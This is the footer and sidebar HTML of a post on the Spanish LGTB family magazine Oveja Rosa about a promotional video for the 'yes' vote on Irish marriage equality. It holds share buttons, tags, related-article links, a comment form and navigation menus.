href='mailto:?subject=V%C3%ADdeo%20promocional%20para%20votar%20%22s%C3%AD%22%20al%20matrimonio%20igualitario%20en%20Irlanda&amp;body=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>415</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/derechos/" rel="tag">derechos</a><a href="https://ovejarosa.com/tag/derechos-lgtb/" rel="tag">derechos LGTB</a><a href="https://ovejarosa.com/tag/familias/" rel="tag">familias</a><a href="https://ovejarosa.com/tag/familias-homoparentales/" rel="tag">familias homoparentales</a><a href="https://ovejarosa.com/tag/homosexualidad/" rel="tag">homosexualidad</a><a href="https://ovejarosa.com/tag/lgtb/" rel="tag">LGTB</a><a href="https://ovejarosa.com/tag/normalizacion/" rel="tag">normalización</a><a href="https://ovejarosa.com/tag/pareja-2/" rel="tag">pareja</a><a href="https://ovejarosa.com/tag/visibilidad/" rel="tag">visibilidad</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/juguete_diversidad_homoparental/" class="previous-title title">
						<span>Previous</span>
						MyFamilyBuilders, un juguete en pro de la diversidad homoparental					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/hasta-ahora-muchos-homosexuales-pensaban-en-formar-una-familia/" class="next-title title">
						<span>Next</span>
						«Hasta ahora muchos homosexuales no pensaban en formar una familia»					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/gloria-mor/"><img alt='' src='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/gloria-mor/"><span>Gloria Moreno</span></a></div></div><div class="contact-details vertical-c"><a href="https://www.facebook.com/gloria.mor.5" target="_blank" rel="noopener nofollow" class="cb-contact-icon tipi-tip tipi-tip-b" data-title="Facebook"><i class="valenti-i-facebook"></i></a></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-86085" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-86085 side-spacing--boxed " data-id="86085"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24555 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-georgia tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/georgia-da-pasos-atras-y-aprueba-una-ley-que-prohibe-el-matrimonio-igualitario-y-la-adopcion/" class="mask-img">
				<img width="2560" height="1746" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Georgia prohíbe el matrimonio igualitario" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-scaled.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-scaled.jpg 2560w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-600x409.jpg 600w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1024x698.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-768x524.jpg 768w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1536x1047.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-2048x1396.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-750x511.jpg 750w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1200x818.jpg 1200w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/georgia-da-pasos-atras-y-aprueba-una-ley-que-prohibe-el-matrimonio-igualitario-y-la-adopcion/">Georgia da pasos atrás y aprueba una ley que prohíbe el matrimonio igualitario y la adopción</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24450 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-derechos-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/las-empresas-tendran-que-formar-a-sus-empleados-en-diversidad-lgtb/" class="mask-img">
				<img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/encuesta-online-gay-diversa-ugt.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/encuesta-online-gay-diversa-ugt.jpg 750w, https://ovejarosa.com/wp-content/uploads/2024/05/encuesta-online-gay-diversa-ugt-600x320.jpg 600w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/las-empresas-tendran-que-formar-a-sus-empleados-en-diversidad-lgtb/">Las empresas tendrán que formar a sus empleados en diversidad LGTB</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24439 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilg tag-ilga-europa tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/espana-mantiene-la-cuarta-posicion-del-ranking-de-paises-con-mejores-derechos-lgtbi-de-europa/" class="mask-img">
				<img width="622" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016.jpg 622w, https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016-600x386.jpg 600w" data-lazy-sizes="(max-width: 622px) 100vw, 622px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/espana-mantiene-la-cuarta-posicion-del-ranking-de-paises-con-mejores-derechos-lgtbi-de-europa/">España mantiene la cuarta posición del ranking de países con mejores derechos LGTBI+ de Europa</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24398 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-estudio tag-familias-homoparentales tag-padres-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/un-nuevo-estudio-analiza-como-los-hijos-de-padres-lgtb-experimentan-estigma-en-la-escuela/" class="mask-img">
				<img width="1155" height="867" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/04/cryos-blog-dos-madres-y-donantes.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/04/cryos-blog-dos-madres-y-donantes.jpg 1155w, https://ovejarosa.com/wp-content/uploads/2019/04/cryos-blog-dos-madres-y-donantes-600x450.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/04/cryos-blog-dos-madres-y-donantes-768x576.jpg 768w, https://ovejarosa.com/wp-content/uploads/2019/04/cryos-blog-dos-madres-y-donantes-1024x769.jpg 1024w" data-lazy-sizes="(max-width: 1155px) 100vw, 1155px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/un-nuevo-estudio-analiza-como-los-hijos-de-padres-lgtb-experimentan-estigma-en-la-escuela/">Un nuevo estudio analiza cómo los hijos de padres LGTB experimentan estigma en la escuela</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24281 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-pareja tag-ano-nuevo tag-beso-gay tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/cnn-transmite-el-ano-nuevo-con-un-beso-gay-interracial-que-desata-el-amor-y-la-polemica/" class="mask-img">
				<img width="758" height="386" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo.png 758w, https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo-600x306.png 600w, https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo-750x382.png 750w" data-lazy-sizes="(max-width: 758px) 100vw, 758px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/cnn-transmite-el-ano-nuevo-con-un-beso-gay-interracial-que-desata-el-amor-y-la-polemica/">CNN transmite el año nuevo con un beso gay interracial que desata el amor y la polémica</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24198 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-derechos-lgtb tag-india tag-matrimonio-igualitario tag-tribunal-supremo">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/en-un-fallo-historico-lgtb-el-tribunal-superior-de-la-india-rechaza-el-matrimonio-igualitario/" class="mask-img">
				<img width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo.jpg 1600w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-1024x576.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-1536x864.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-750x422.jpg 750w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-1200x675.jpg 1200w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/en-un-fallo-historico-lgtb-el-tribunal-superior-de-la-india-rechaza-el-matrimonio-igualitario/">En un fallo histórico LGTB, el Tribunal Superior de la India rechaza el matrimonio igualitario</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5640' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="91f12c4379" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
